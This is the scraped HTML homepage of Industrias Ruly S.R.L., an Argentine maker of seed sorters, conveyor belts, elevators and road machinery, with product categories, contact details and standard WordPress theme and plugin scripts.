<li id="nav-menu-item-50546" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.industriasruly.com.ar/en/products/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Products</span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-50721" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.industriasruly.com.ar/en/used/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Used</span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-50720" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.industriasruly.com.ar/en/services/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Services</span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-50460" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.industriasruly.com.ar/en/contact/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Contact</span></span><span class="plus"></span></a></li>
</ul>								</nav>
																																							<nav class="mobile_menu">
									<ul id="menu-top_menu-1" class=""><li id="mobile-menu-item-50450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-5 current_page_item active"><a href="https://www.industriasruly.com.ar/en/" class=" current "><span>Home</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-50458" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.industriasruly.com.ar/en/company/" class=""><span>Company</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-50546" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.industriasruly.com.ar/en/products/" class=""><span>Products</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-50721" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.industriasruly.com.ar/en/used/" class=""><span>Used</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-50720" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.industriasruly.com.ar/en/services/" class=""><span>Services</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-50460" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.industriasruly.com.ar/en/contact/" class=""><span>Contact</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>								</nav>
																							</div>
						</div>
											</div>
				</div>
			</div>
		</header>

	

		<a id='back_to_top' class="" href='#'>
			<span class="qode_icon_stack">
				<span aria-hidden="true" class="qode_icon_font_elegant arrow_carrot-up  " ></span>			</span>
		</a>




<div class="content  has_slider">
			<div class="content_inner  ">
				
					<div class="q_slider">
		<div class="q_slider_inner">
			<div id="qode-home-slider"   data-q_responsive_graphic_coefficients = "1,1,0.8,0.7,0.6,0.5,0.4" data-q_responsive_title_coefficients = "1,1,0.8,0.7,0.6,0.5,0.4" data-q_responsive_subtitle_coefficients = "1,1,0.8,0.7,0.6,0.5,0.4" data-q_responsive_text_coefficients = "1,1,0.8,0.7,0.6,0.5,0.4" data-q_responsive_button_coefficients = "1,1,0.8,0.7,0.6,0.5,0.4" class="carousel slide     has_height q_auto_start   header_not_transparent  " data-slide_animation="6000" data-height='643' data-parallax="no" style="height: 643px; "><div class="qode_slider_preloader" style=""><div class="ajax_loader" style="margin-top:50px;"><div class="ajax_loader_1"><div class="lines"><div class="line1"></div><div class="line2"></div><div class="line3"></div><div class="line4"></div></div></div></div></div><div class="carousel-inner relative_position" style="height: 693px;" ><div class="item    " style="height: 643px;"><div class="image" style="background-image:url(https://www.industriasruly.com.ar/wp-content/uploads/2014/12/DSC05272-Editar.jpg);"><img src="https://www.industriasruly.com.ar/wp-content/uploads/2014/12/DSC05272-Editar.jpg" alt="New Sorters"></div><div class="slider_content_outer "><div class="slider_content " style="width:80%;left: 10%;top: 35%;"  ><div class="text all_at_once from_bottom " ><div class="el"><div ><h3 class="q_slide_subtitle" ><span >DUALMAX, ZS5000, CE2000</span></h3></div></div><div class="el"><div ><h2 class="q_slide_title" ><a   href="https://www.industriasruly.com.ar/en/product-category/sorters/" target="_self"><span style="">New Sorters</span></a></h2></div></div><div class="el"><div ><h3 class="q_slide_text" ><span >Get to know the new Classifiers with different capacities. Work Simple, Work Different.</span></h3></div></div><div class="el"><div class="slide_buttons_holder"><a class="qbutton  icon_right"    href="https://www.industriasruly.com.ar/en/product-category/sorters/" target="_self">More info</a></div></div></div></div></div></div><div class="item    " style="height: 643px;"><div class="image" style="background-image:url(https://www.industriasruly.com.ar/wp-content/uploads/2016/12/DSC05317.jpg);"><img src="https://www.industriasruly.com.ar/wp-content/uploads/2016/12/DSC05317.jpg" alt="CLASSIFICATION PLANTS"></div><div class="slider_content_outer "><div class="slider_content " style="width:80%;left: 10%;top: 35%;"  ><div class="text all_at_once fade " ><div class="el"><div ><h3 class="q_slide_subtitle" style="text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.4);"><span >WE ASK YOU, YOUR QUESTION INTERESTS</span></h3></div></div><div class="el"><div ><h2 class="q_slide_title" style="text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.4);"><a style="text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.4);"  href="https://www.industriasruly.com.ar/en/contact/" target="_self"><span style="">CLASSIFICATION PLANTS</span></a></h2></div></div><div class="el"><div ><h3 class="q_slide_text" style="text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.4);"><span >Our machines are distributed all over the country. Great Companies trust us, we want you to be a part.</span></h3></div></div><div class="el"><div class="slide_buttons_holder"><a class="qbutton  icon_right"    href="https://www.industriasruly.com.ar/en/contact/" target="_self">More info</a></div></div></div></div></div></div><div class="item    " style="height: 643px;"><div class="image" style="background-image:url(https://www.industriasruly.com.ar/wp-content/uploads/2014/12/DSC05237.jpg);"><img src="https://www.industriasruly.com.ar/wp-content/uploads/2014/12/DSC05237.jpg" alt="CONVENTIONS WITH BANKS"></div><div class="slider_content_outer "><div class="slider_content " style="width:80%;left: 10%;top: 35%;"  ><div class="text all_at_once from_bottom " ><div class="el"><div ><h3 class="q_slide_subtitle" style="text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.4);"><span >DISCOUNTS, PAY WITH CARDS</span></h3></div></div><div class="el"><div ><h2 class="q_slide_title" style="text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.4);"><a style="text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.4);"  href="https://www.industriasruly.com.ar/en/contact/" target="_self"><span style="">CONVENTIONS WITH BANKS</span></a></h2></div></div><div class="el"><div ><h3 class="q_slide_text" style="text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.4);"><span >We look for the best options. We make the way easier.</span></h3></div></div><div class="el"><div class="slide_buttons_holder"><a class="qbutton  icon_right"    href="https://www.industriasruly.com.ar/en/contact/" target="_self">More info</a></div></div></div></div></div></div></div><div class="controls_holder"><a class="left carousel-control" href="#qode-home-slider" data-slide="prev" data-start="opacity: 1;" data-300="opacity:0;"><span class="prev_nav" style="margin-top:25px;"><span class="arrow_carrot-left"></span></span></a><a class="right carousel-control" href="#qode-home-slider" data-slide="next" data-start="opacity: 1;" data-300="opacity:0;"><span class="next_nav" style="margin-top:25px;"><span class="arrow_carrot-right"></span></span></a></div></div>		</div>
	</div>

	<div class="full_width" >
	<div class="full_width_inner" >
										<div      class="vc_row wpb_row section vc_row-fluid grid_section" style=' padding-top:80px; text-align:center;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h2>Industrias Ruly S.R.L.</h2>

		</div> 
	</div> <div class="separator  transparent   " style="margin-top:29px;margin-bottom:0px"></div>

	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h4>Industrias Ruly S.R.L. is a company that was moving its product lines to meet customer concerns. With more than 20 years in the market and with a consolidated brand seed treatment was evolving and improving its machinery tandem with technological advances.</h4>

		</div> 
	</div> </div></div></div></div></div></div><div      class="vc_row wpb_row section vc_row-fluid grid_section" style=' padding-top:66px; text-align:left;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="q_image_with_text_over  "><div class="shader"  ></div><a class="q_image_with_text_link_class" target="_self" href="https://www.industriasruly.com.ar/en/product-category/sorters/"></a><img decoding="async" src="https://www.industriasruly.com.ar/wp-content/uploads/2014/12/Clasificadoras.jpg" alt="SORTERS" /><div class="front_holder" ><div class="front_holder_inner" style="border:none;"><div class="front_holder_bottom"><div class="front_holder_inner2"><h2 class="front_title visible_holder" style="color: #ffffff;font-size: 24px;">SORTERS</h2> <div class='front_holder_new  without_separator  visible_holder '><p></p>
<h6><span style="color: #ffffff">See Products &gt;</span></h6>
<p></p></div></div></div></div></div></div><div class="separator  transparent   " style="margin-top:0px;margin-bottom:40px"></div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="q_image_with_text_over  "><div class="shader"  ></div><a class="q_image_with_text_link_class" target="_self" href="https://www.industriasruly.com.ar/en/product-category/conveyor-belts/"></a><img decoding="async" src="https://www.industriasruly.com.ar/wp-content/uploads/2014/12/home-cintas-2.jpg" alt="Conveyor Belts" /><div class="front_holder" ><div class="front_holder_inner" style="border:none;"><div class="front_holder_bottom"><div class="front_holder_inner2"><h2 class="front_title visible_holder" style="color: #ffffff;font-size: 24px;">Conveyor Belts</h2> <div class='front_holder_new  without_separator  visible_holder '><p></p>
<h6><span style="color: #ffffff">See Products &gt;</span></h6>
<p></p></div></div></div></div></div></div><div class="separator  transparent   " style="margin-top:0px;margin-bottom:40px"></div>
<div class="q_image_with_text_over  "><div class="shader"  ></div><a class="q_image_with_text_link_class" target="_self" href="https://www.industriasruly.com.ar/en/product-category/road-machinery/"></a><img decoding="async" src="https://www.industriasruly.com.ar/wp-content/uploads/2014/12/home-maquinas-viales-1.jpg" alt="Road Machinery" /><div class="front_holder" ><div class="front_holder_inner" style="border:none;"><div class="front_holder_bottom"><div class="front_holder_inner2"><h2 class="front_title visible_holder" style="color: #ffffff;font-size: 24px;">Road Machinery</h2> <div class='front_holder_new  without_separator  visible_holder '><p></p>
<h6><span style="color: #ffffff">See Products &gt;</span></h6>
<p></p></div></div></div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="q_image_with_text_over  "><div class="shader"  ></div><a class="q_image_with_text_link_class" target="_self" href="https://www.industriasruly.com.ar/en/product-category/forwarders-norias/"></a><img decoding="async" src="https://www.industriasruly.com.ar/wp-content/uploads/2014/12/norias.jpg" alt="Forwarders Norias" /><div class="front_holder" ><div class="front_holder_inner" style="border:none;"><div class="front_holder_bottom"><div class="front_holder_inner2"><h2 class="front_title visible_holder" style="color: #ffffff;font-size: 24px;">Forwarders Norias</h2> <div class='front_holder_new  without_separator  visible_holder '><p></p>
<h6><span style="color: #ffffff">See Products &gt;</span></h6>
<p></p></div></div></div></div></div></div><div class="separator  transparent   " style="margin-top:0px;margin-bottom:39px"></div>
<div class="q_image_with_text_over  "><div class="shader"  ></div><a class="q_image_with_text_link_class" target="_self" href="https://www.industriasruly.com.ar/en/product-category/balances/"></a><img decoding="async" src="https://www.industriasruly.com.ar/wp-content/uploads/2014/12/balanza.jpg" alt="BALANCES" /><div class="front_holder" ><div class="front_holder_inner" style="border:none;"><div class="front_holder_bottom"><div class="front_holder_inner2"><h2 class="front_title visible_holder" style="color: #ffffff;font-size: 24px;">BALANCES</h2> <div class='front_holder_new  without_separator  visible_holder '><p></p>
<h6><span style="color: #ffffff">See Products &gt;</span></h6>
<p></p></div></div></div></div></div></div><div class="separator  transparent   " style="margin-top:0px;margin-bottom:40px"></div>
</div></div></div></div></div></div><div      class="vc_row wpb_row section vc_row-fluid grid_section" style=' padding-bottom:70px; text-align:center;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><a href="https://www.industriasruly.com.ar/en/products/" target="_self" data-hover-background-color=#2980b9 data-hover-border-color=#2980b9 data-hover-color=#ffffff  class="qbutton  icon_right" style="color: #2980b9; border-color: #2980b9; border-width: 2px; background-color: rgba(240,240,240,0.01);">MORE PRODUCTS</a></div></div></div></div></div></div><div      class="vc_row wpb_row section vc_row-fluid grid_section" style=' padding-bottom:70px; text-align:center;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_video_widget wpb_content_element vc_clearfix   vc_video-aspect-ratio-169 vc_video-el-width-100 vc_video-align-center">
		<div class="wpb_wrapper">
			
			<div class="wpb_video_wrapper"><iframe title="Video Institucional" width="1060" height="596" src="https://www.youtube.com/embed/pV8Xx7nHLuc?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div>
		</div>
	</div>
</div></div></div></div></div></div><section      data-speed="1" class="parallax_section_holder preload_background    " style = " min-height:410px; height: auto;  background-image:url('https://www.industriasruly.com.ar/wp-content/uploads/2014/12/maquinas.jpg');"><div class="parallax_content center  parallax_full_section_inner" ><div class='parallax_section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="separator  transparent   " style="margin-top:111px;margin-bottom:0px"></div>
<div class="custom_font_holder" style="font-family: Raleway; font-size: 38px; line-height: 46px; font-style: normal; font-weight: 700; color: #ffffff; text-decoration: none; letter-spacing: 2px; text-align: center;"><div ></p>
<h2 style="text-align: center"><span style="color: #ffffff">Machines perform forever!</span></h2>
<p></div></div><div class="separator  transparent   " style="margin-top:11px;margin-bottom:0px"></div>

	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3 style="text-align: center"><span style="color: #ffffff">Designed to be efficient</span></h3>

		</div> 
	</div> <div class="separator  transparent   " style="margin-top:39px;margin-bottom:0px"></div>
<a href="" target="_self" data-hover-background-color=#2980b9 data-hover-border-color=#2980b9 data-hover-color=#ffffff  class="qbutton  icon_right" style="color: #ffffff; border-color: #ffffff; border-width: 2px; background-color: rgba(240,240,240,0.01);">CONTACT US NOW</a><div class="separator  transparent   " style="margin-top:34px;margin-bottom:0px"></div>
</div></div></div></div></div></section>
										 
												</div>
	</div>	
	

    </div> <!-- close div.content_inner -->
</div>  <!-- close div.content -->


<footer class="footer_border_columns">
	<div class="footer_inner clearfix">
					<div class="footer_top_holder">
				<div class="container" style="background:#eee;">
					<div class="container_inner">
						<div class="row" style="padding-top:70px; padding-bottom:70px;">						
							<div class="col-xs-12 col-md-3">
								<div class="row">
									<div class="col-xs-12 col-sm-6 col-md-12">										
										<div class="widget widget_text">			<div class="textwidget"><p>(Español) </p>
<div style="height: 443px; overflow: hidden; margin-bottom: 10px;"><iframe loading="lazy" src="https://www.dolarsi.com/func/moduloArriba-n.html" width="270px" height="690px" frameborder="0" scrolling="0" allowfullscreen=""></iframe></div>
</div>
		</div>									</div>
									<div class="col-xs-12 col-sm-6 col-md-12">										
										<div class="widget widget_awesomeweatherwidget"><div id="awe-ajax-awesome-weather-casilda" class="awe-ajax-awesome-weather-casilda awe-weather-ajax-wrap" style=""><div class="awe-loading"><i class="wi wi-day-sunny"></i></div></div><script type="text/javascript"> jQuery(document).ready(function() { awe_ajax_load({"id":"awesome-weather-casilda","locale":false,"location":"Casilda","owm_city_id":"3862351","override_title":"","size":"wide","units":"C","forecast_days":"5","hide_stats":0,"show_link":0,"background":"","custom_bg_color":"#2980b9","use_user_location":0,"allow_user_to_change":0,"show_icons":0,"extended_url":false,"extended_text":false,"background_by_weather":0,"text_color":"#ffffff","hide_attribution":1,"skip_geolocate":0,"latlng":"","ajaxurl":"https:\/\/www.industriasruly.com.ar\/wp-admin\/admin-ajax.php","via_ajax":1}); }); </script></div>									</div>
								</div>
							</div>
							<div class="col-xs-12 col-md-9">
								<div class="widget widget_execphp">			<div class="execphpwidget"><p class="">Datos de la Bolsa de Comercio de Rosario. <a href="http://www.bcr.com.ar" target="_blank">www.bcr.com.ar</a></p>
<table width="100%" border="0" id="granos">
  
</table></div>
		</div>							</div>
						</div>
					</div>					
				</div>
				<div class="footer_top">
										<div class="container">
						<div class="container_inner">
																							<div class="two_columns_50_50 clearfix">
										<div class="qode_column column1">
											<div class="column_inner">
												<div class="two_columns_50_50 clearfix">
													<div class="qode_column column1">
														<div class="column_inner">
															<div id="text-10" class="widget widget_text">			<div class="textwidget"><div class="separator  transparent left  " style="margin-top:0px;margin-bottom:12px"></div>
</div>
		</div><div id="text-2" class="widget widget_text"><h4>CONTACT DATA</h4>			<div class="textwidget"><i class="fa fa-envelope"></i> <a href="mailto:ventas@industriasruly.com.ar">ventas@industriasruly.com.ar</a><br>
<i class="fa fa-phone"></i>  +54-9-3464-449276<br>
<i class="fa fa-map-marker"></i> Bv. Colon 4535, Casilda<br>
<i class="fa fa-globe"></i> Santa Fe, Argentina</div>
		</div>														</div>
													</div>
													<div class="qode_column column2">
														<div class="column_inner">
															<div id="nav_menu-4" class="widget widget_nav_menu"><h4>SITE</h4><div class="menu-top_menu-container"><ul id="menu-top_menu-2" class="menu"><li id="menu-item-50450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-5 current_page_item menu-item-50450"><a href="https://www.industriasruly.com.ar/en/" aria-current="page">Home</a></li>
<li id="menu-item-50458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50458"><a href="https://www.industriasruly.com.ar/en/company/">Company</a></li>
<li id="menu-item-50546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50546"><a href="https://www.industriasruly.com.ar/en/products/">Products</a></li>
<li id="menu-item-50721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50721"><a href="https://www.industriasruly.com.ar/en/used/">Used</a></li>
<li id="menu-item-50720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50720"><a href="https://www.industriasruly.com.ar/en/services/">Services</a></li>
<li id="menu-item-50460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50460"><a href="https://www.industriasruly.com.ar/en/contact/">Contact</a></li>
</ul></div></div>														</div>
													</div>
												</div>
											</div>
										</div>
										<div class="qode_column column2">
											<div class="column_inner">
												<div id="woocommerce_product_categories-4" class="widget woocommerce widget_product_categories"><h4>PRODUCTS</h4><ul class="product-categories"><li class="cat-item cat-item-139"><a href="https://www.industriasruly.com.ar/en/product-category/balances/">Balances</a></li>
<li class="cat-item cat-item-137"><a href="https://www.industriasruly.com.ar/en/product-category/conveyor-belts/">Conveyor Belts</a></li>
<li class="cat-item cat-item-136"><a href="https://www.industriasruly.com.ar/en/product-category/sorters/">Sorters</a></li>
<li class="cat-item cat-item-144"><a href="https://www.industriasruly.com.ar/en/product-category/curator/">Curator</a></li>
<li class="cat-item cat-item-145"><a href="https://www.industriasruly.com.ar/en/product-category/deburring/">Deburring</a></li>
<li class="cat-item cat-item-147"><a href="https://www.industriasruly.com.ar/en/product-category/lift-bags/">Lift Bags</a></li>
<li class="cat-item cat-item-146"><a href="https://www.industriasruly.com.ar/en/product-category/polisher/">Polisher</a></li>
<li class="cat-item cat-item-151"><a href="https://www.industriasruly.com.ar/en/product-category/road-machinery/">Road Machinery</a></li>
<li class="cat-item cat-item-138"><a href="https://www.industriasruly.com.ar/en/product-category/forwarders-norias/">Forwarders Norias</a></li>
<li class="cat-item cat-item-152"><a href="https://www.industriasruly.com.ar/en/product-category/plantas-de-clasificacion/"></a></li>
<li class="cat-item cat-item-162"><a href="https://www.industriasruly.com.ar/en/product-category/sin-categorizar/">Sin categorizar</a></li>
<li class="cat-item cat-item-141"><a href="https://www.industriasruly.com.ar/en/product-category/tamanador/">Tamañador</a></li>
<li class="cat-item cat-item-140"><a href="https://www.industriasruly.com.ar/en/product-category/hoppers/">Hoppers</a></li>
<li class="cat-item cat-item-150"><a href="https://www.industriasruly.com.ar/en/product-category/used/">Used</a></li>
</ul></div>											</div>
										</div>
									</div>
																						</div>
					</div>
								</div>
                
			</div>
				            			<div class="footer_bottom_holder">
                <div class="footer_bottom_holder_inner">
                                        <div class="container">
                        <div class="container_inner">
                            
                                                                <div class="two_columns_50_50 clearfix">
                                        <div class="qode_column column1">
                                            <div class="column_inner">
                                                			<div class="textwidget"><p>© Copyright Industrias Ruly S.R.L. 2016 . All rights reserved.</p></div>
		                                            </div>
                                        </div>
                                        <div class="qode_column column2">
                                            <div class="column_inner">
                                                			<div class="textwidget"><iframe src="https://www.agestudio.com.ar/ag/index.html" frameborder="0" style="position:absolute; right:0; top: -20px;"></iframe></div>
		                                            </div>
                                        </div>
                                    </div>
                                                                                        </div>
                    </div>
                                </div>
			</div>
            		
		
	</div>
</footer>
</div> <!-- close div.wrapper_inner  -->
</div> <!-- close div.wrapper -->
<img alt="Cleantalk Pixel" title="Cleantalk Pixel" id="apbct_pixel" style="display: none;" src="https://moderate2-v4.cleantalk.org/pixel/81fa99a87a59578fecadb88ace65f628.gif"><script>				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                apbct_public_sendAJAX(	
                                    { action: 'apbct_js_keys__get' },	
                                    { callback: apbct_js_keys__set_input_value }
                                )
                            }
                        },0)					    
                    })				
                </script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/en/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cabin-child/*","/wp-content/themes/cabin/*","/en/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/plugins/anti-spam/assets/js/anti-spam.js?ver=7.3.5" id="anti-spam-script-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/plugins/awesome-weather/js/awesome-weather-widget-frontend.js?ver=1.1" id="awesome_weather-js"></script>
<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https://www.industriasruly.com.ar/wp-admin/admin-ajax.php"};
//# sourceURL=qode-like-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/themes/cabin/js/qode-like.js?ver=1.0" id="qode-like-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/themes/cabin/js/plugins.js?ver=6.9" id="qode_plugins-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/themes/cabin/js/jquery.carouFredSel-6.2.1.js?ver=6.9" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/themes/cabin/js/jquery.fullPage.min.js?ver=6.9" id="one_page_scroll-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/themes/cabin/js/lemmon-slider.js?ver=6.9" id="lemmonSlider-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/themes/cabin/js/jquery.mousewheel.min.js?ver=6.9" id="mousewheel-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/themes/cabin/js/jquery.touchSwipe.min.js?ver=6.9" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=4.12" id="isotope-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?sensor=false&amp;ver=6.9" id="google_map_api-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/themes/cabin/js/default_dynamic.js?ver=1530617628" id="qode_default_dynamic-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/themes/cabin/js/default.min.js?ver=6.9" id="qode_default-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/themes/cabin/js/custom_js.js?ver=1530617628" id="qode_custom_js-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=4.12" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/themes/cabin/js/woocommerce.js?ver=6.9" id="qode_woocommerce_script-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/themes/cabin/js/select2.min.js?ver=6.9" id="qode_select2-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.industriasruly.com.ar/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.industriasruly.com.ar/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.industriasruly.com.ar/wp-admin/admin-ajax.php
body_size: 1999
content:
<div id="awesome-weather-casilda" class="custom-bg-color awesome-weather-wrap awecf awe_with_stats awe_without_icons awe_with_forecast awe_extended awe_wide awe-cityid-3862351 awe-code-800 awe-desc-clear-sky"  style=" background-color: #2980b9; color: #ffffff; ">


	
